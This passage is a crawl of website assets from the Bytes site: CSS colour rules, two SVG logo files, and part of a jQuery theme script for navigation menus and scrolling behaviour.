.feature-plus.software h3 {
  color: #F15D2F;
}
.feature-plus.security h1,
.feature-plus.security h2,
.feature-plus.security h3 {
  color: #009ee3;
}
.feature-plus.banner.security .shaded-background {
  background-color: #009ee3;
}
.feature-plus.challenges h1,
.feature-plus.challenges h2,
.feature-plus.challenges h3 {
  color: #a30046;
}
.feature-plus.solutions h1,
.feature-plus.solutions h2,
.feature-plus.solutions h3 {
  color: #E3E65B;
}
.feature-plus.sectors h1,
.feature-plus.sectors h2,
.feature-plus.sectors h3 {
  color: #75C7B9;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-white-logo.svg
body_size: 4487
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-950.787,-1141.24)">
        <g transform="matrix(4.16667,0,0,4.16667,0,0)">
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:white;fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-dark-logo.svg
body_size: 4456
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(4.16667,0,0,4.16667,-950.787,-1141.24)">
        <g>
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bytes.co.uk/application/themes/bytes/js/theme.js?v=1.76h
body_size: 1880
content:
var $window = $(window),
    $document = $(document),
    $row = $('footer > .row'),
    Foundation;

$(document).ready(function(){

  // Drop down navigation behaviour
  $('.nav-trigger').on('click', function(e){
    if ($(this).hasClass('active')) {
      $(this).removeClass('active')
    } else {
      $(this).addClass('active')
    }
    e.preventDefault();
  });

  // Sticky nav...
  $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 400) {
      $('.site-hdr-sticky').addClass('active').fadeIn();
    } else {
      $('.site-hdr-sticky').removeClass('active').fadeOut();
    }
  });

  // hide #back-top 
  $("#back-top").hide();
  // fade in elements on scroll
  
  $(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('#back-top').addClass('active').fadeIn();
      } else {
        $('#back-top').removeClass('active').fadeOut();
      }
    });
    
  // scroll body to 0px on click
    $('#back-top a').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 200);
      return false;
    });
  });

  // Show + hide content module
    $('.show-hide a.read-more').click(function() {
      $(this).closest('.show-hide').toggleClass('active');
        $(this).closest('.show-hide').children('.hidden-content').slideToggle();
        $(this).children('span').toggleClass('active');
        return false;
    });

  // In page scroller
  $('a.scroller').click(function() {
    var elementClicked = $(this).attr("href");
    var destination = $(elementClicked).offset().top;
    $("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-100}, 500 );
    return false;
  });

  // Navigation...

    // Amend navigation markup ...
    $('nav.primary #primary-nav ul li:not(.featured)').each(function() {
      if ($(this).find('ul.submenu').length > 0) {
        var $text = $(this).children('a:first-child').text();
        var $trigger = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back to "+$text+"</span></li>";
        var $trigger2 = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back</span></li>";
        if ($(this).parent('ul').is('toplevel')) {
          if (!$(this).is('.news-events, .professional-services')) {
            $(this).children('a:first-child').removeAttr('href');
          }
        }
        //$(this).children('a').addClass('has-dropdown').removeAttr('href').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).children('a').addClass('has-dropdown').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).find('ul.submenu.level-1').prepend($trigger).find('ul.submenu.level-2').prepend($trigger2);
      }
    });

    // Docked nav ...
    $('nav.topbar ul.toplevel > li.is-dropdown-submenu-parent:not(.search) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      $('nav.topbar ul.submenu.level-1').hide();
      $(this).next('ul.submenu.level-1').show();
      $(this).closest('nav.topbar').find('.docked-nav-close-trigger .nav-close-icon').show();
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      return false;
    });
    $('.docked-nav-close-trigger .nav-close-icon').click(function() {
      $(this).hide();
      $('nav.topbar ul.submenu.level-1').hide();
    });
    
    // First level nav behaviour ...
    $('nav.primary #primary-nav ul > li:not(.featured,.httpssmartstorebytescouk,.httpswwwbytesplccom) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      var height = $('#primary-nav').height()- 67;
      $('#primary-nav button.nav-close-icon').addClass('triggered');
      $('.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      $(this).closest('li').addClass('triggered');
      if (!$(this).closest('li').is('.news-events, .professional-services')) {
        $(this).closest('li').find('ul.level-1').addClass('triggered');
        $('ul.level-1').css({'min-height': height + "px"});
        return false;
      }
    });

    // Second level nav behaviour ...
    $('nav.primary #primary-nav ul.level-1 li:not(.featured) > a.has-dropdown').each(function() {
      $(this).clone().addClass('cloned-link').insertBefore(this);
      $(this).addClass('section-header');
      if ($('.clone-link').next('ul.level-2')) {
        $(this).click(function() {
          var height = $('#primary-nav > ul').height();
          $(this).closest('li').find('ul.level-2').addClass('triggered');  
          $('ul.level-2').css({'height': height + "px"});
          return false;
        });
      }
    });

    // other nav behaviours ...
    $('.back-trigger').click(function() {
      $(this).closest('ul.submenu').removeClass('triggered');
    });
    $('#primary-nav button.nav-close-icon').click(function() {
